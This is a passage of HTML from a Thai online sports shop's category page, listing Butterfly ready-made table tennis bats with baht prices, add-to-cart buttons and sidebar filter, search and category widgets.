	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/harimoto-tomokazu-2000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">HARIMOTO TOMOKAZU 2000</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">799&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ชื่อสินค้า HARIMOTO TOMOKAZU 2000 ราคา 700.- วัสดุ ไม้  [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=7216" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7216" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;HARIMOTO TOMOKAZU 2000&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-5869 status-publish instock product_cat-90 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/mizutani-jun-2000-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5869" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้สําเร็จรูป		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/mizutani-jun-2000-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MIZUTANI JUN 2000 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">799&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้สำเร็จรูป พร้อมยาง รุ่นใหม่ Mizutani Jun 2000 (ด้ามจ [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=5869" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5869" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;MIZUTANI JUN 2000 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-5867 status-publish last instock product_cat-90 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/addoy-2000-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/ADDOY-2000_ll-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/05/ADDOY-2000_ll-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/05/ADDOY-2000_ll-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/05/ADDOY-2000_ll-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/05/ADDOY-2000_ll-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/05/ADDOY-2000_ll-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/05/ADDOY-2000_ll-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/05/ADDOY-2000_ll.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5867" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้สําเร็จรูป		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/addoy-2000-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ADDOY 2000 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">399&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้ปิงปองพร้อมยางสำเร็จรูป (ด้ามจับไม้สากล)  ไม้สากลสำเ [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=5867" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5867" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;ADDOY 2000 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4503 status-publish first instock product_cat-90 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/stayer-3000-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-3000-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-3000-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-3000-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-3000-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-3000-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-3000-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-3000-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-3000.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4503" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้สําเร็จรูป		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/stayer-3000-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">STAYER 3000 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">999&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้ปิงปองพร้อมยางสำเร็จรูป (ด้ามจับไม้สากล) ไม้สากลสำเร [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4503" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4503" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;STAYER 3000 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4499 status-publish instock product_cat-90 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/stayer-1800-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1800-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1800-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1800-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1800-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1800-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1800-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1800-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1800.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4499" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้สําเร็จรูป		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/stayer-1800-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">STAYER 1800 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">659&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้ปิงปองพร้อมยางสำเร็จรูป (ด้ามจับไม้สากล) ไม้สากลสำเร [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4499" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4499" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;STAYER 1800 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4497 status-publish last instock product_cat-90 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/stayer-1500-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1500-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1500-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1500-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1500-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1500-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1500-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1500-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1500.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4497" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้สําเร็จรูป		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/stayer-1500-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">STAYER 1500 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">559&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้ปิงปองพร้อมยางสำเร็จรูป (ด้ามจับไม้สากล) ไม้สากลสำเร [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4497" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4497" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;STAYER 1500 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4495 status-publish first instock product_cat-90 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/stayer-1200-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1200-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1200-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1200-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1200-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1200-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1200-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1200-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-1200.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4495" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้สําเร็จรูป		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/stayer-1200-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">STAYER 1200 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">459&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้ปิงปองพร้อมยางสำเร็จรูป (ด้ามจับไม้สากล) ไม้สากลสำเร [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4495" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4495" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;STAYER 1200 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4493 status-publish instock product_cat-90 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/stayer-cs-1800-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-CS-1800-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-CS-1800-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-CS-1800-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-CS-1800-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-CS-1800-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-CS-1800-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-CS-1800-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/STAYER-CS-1800.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4493" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้สําเร็จรูป		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/stayer-cs-1800-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">STAYER CS 1800 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้จีน)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">659&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้ปิงปองพร้อมยางสำเร็จรูป (ด้ามจับไม้จีน) ไม้ 5 ชั้นด้ [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4493" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4493" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;STAYER CS 1800 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้จีน)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>
</div><!-- row -->
		</div><!-- shop container -->
		</div>

		<div class="large-3 col hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner">
				<aside id="woocommerce_price_filter-3" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">กรองโดยราคา</span><div class="is-divider small"></div>
<form method="get" action="https://sportexpertthailand.com/product-category/butterfly/blades/%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%AA%E0%B9%8D%E0%B8%B2%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%88%E0%B8%A3%E0%B8%B9%E0%B8%9B/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="390" data-min="390" placeholder="ราคาต่ำสุด" />
			<input type="text" id="max_price" name="max_price" value="1000" data-max="1000" placeholder="ราคาสูงสุด" />
						<button type="submit" class="button">กรอง</button>
			<div class="price_label" style="display:none;">
				ราคา <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_search-5" class="widget woocommerce widget_product_search"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">หมวดหมู่สินค้า</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-125 cat-parent current-cat-parent"><a href="https://sportexpertthailand.com/product-category/butterfly/">Butterfly</a> <span class="count">(210)</span><ul class='children'>
<li class="cat-item cat-item-50 cat-parent current-cat-parent"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a> <span class="count">(59)</span>	<ul class='children'>
<li class="cat-item cat-item-98"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%9e%e0%b8%b4%e0%b9%80%e0%b8%a8%e0%b8%a9/">ไม้ที่มีส่วนผสมพิเศษ</a> <span class="count">(34)</span></li>
